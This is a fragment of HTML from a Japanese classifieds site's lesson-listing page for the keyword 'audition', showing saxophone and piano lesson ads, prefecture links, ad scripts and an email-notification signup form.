<a class="p-item-image-link" href="https://jmty.jp/chiba/les-mus/article-1hid88"><img alt="サックス個人レッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/681f0b93691efe01918bdb31/thumb_m_1746865042495.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-mus/article-1hid88">サックス個人レッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>習志野市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-mus">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-mus/g-1737/a-232-narashino">習志野市</a>
<a rel="nofollow" href="/chiba/les-mus/g-1737/s-2300127">京成大久保駅</a>
<a href="/all/les-mus/g-1737">サックス</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
大手音楽教室講師、ｽﾀｼﾞｵﾚｯｽﾝ講師を経て、2025年に自宅内の防音室にてｻｯｸｽ教室を開設しました。小学生~大人まで幅広い世代の方が通われています。

土日ﾚｯｽﾝに加え平日ﾚｯｽﾝ枠を設けました。個人教室ですので、費...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月6日
</div>
<div class='u-color-gray'>
作成1月6日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hid88" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hid88" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/les-mus/article-1dw1m"><img alt="憧れから現実へ！不可能を可能に！ピアノ教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/56cbd407ee5f3615b0001959/thumb_0.png" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-mus/article-1dw1m">憧れから現実へ！不可能を可能に！ピアノ教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>千葉市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-mus">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-mus/g-1736/a-219-chiba">千葉市</a>
<a rel="nofollow" href="/chiba/les-mus/g-1736/s-1131337">稲毛駅</a>
<a href="/all/les-mus/g-1736">ピアノ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
試験を受けられる方、学校の伴奏者の<strong>オーディション</strong>を受けられる方…様々な理由で教室に…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月6日
</div>
<div class='u-color-gray'>
作成1月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dw1m" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">199</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dw1m" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">199</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "教室 オーディション",
      "channel": "6484673176",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">1</a>
</li>

<li>
<a rel="next" href="/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3/p-2">2</a>
</li>

<li>
<a href="/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3/p-3">3</a>
</li>

<li>
<a href="/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3/p-4">4</a>
</li>

<li>
<a href="/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3/p-5">5</a>
</li>

<li>
<a href="/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3/p-6">6</a>
</li>

<li>
<a href="/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3/p-23">23</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
「オーディション」の教室・スクール情報 全1113件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国の教室・スクール情報でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国の教室・スクール情報の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で教室・スクールを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E7%BF%92%E3%81%84%E4%BA%8B">習い事</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E8%AD%B7%E8%BA%AB%E8%A1%93">護身術</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B7%E3%83%8B%E3%82%A2">シニア</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86">動画編集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88">ダイエット</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">ボイストレーニング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%85%AC%E6%B0%91%E9%A4%A8">公民館</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81">ストレッチ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国のオーディション
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">「オーディション」一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<span>
全国の「オーディション」
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="ejE4jDqSSnDerlA/bBcDJOfs1Mkfe+u8PfQJ+THP1dLIEEU0O7AyznQBci9tyS85ylErqUe1GmHpQb6l5NGyRg==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="eng">英語</option>
<option value="lan">その他語学</option>
<option value="stu">受験</option>
<option value="coo">料理</option>
<option value="mus">音楽</option>
<option value="flo">フラワー</option>
<option value="dan">ダンス</option>
<option value="spo">スポーツ</option>
<option value="hea">美容健康</option>
<option value="pc">パソコン</option>
<option value="pic">絵画</option>
<option value="craf">ものづくり</option>
<option value="jpn">日本文化</option>
<option value="lif">生活知識</option>
<option value="ent">娯楽</option>
<option value="qua">資格</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="les" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='eng_genres'>
<select name="genre_id" id="genre_eng"><option value="">ジャンルを選択</option><option value="1710">英会話</option>
<option value="1711">ビジネス英語</option>
<option value="1712">発音</option>
<option value="1713">リーディング</option>
<option value="1714">旅行英語</option>
<option value="1715">英語/基礎英語</option>
<option value="1716">英検</option>
